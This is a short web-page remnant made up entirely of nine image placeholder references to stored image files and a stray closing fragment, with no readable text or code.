









.png)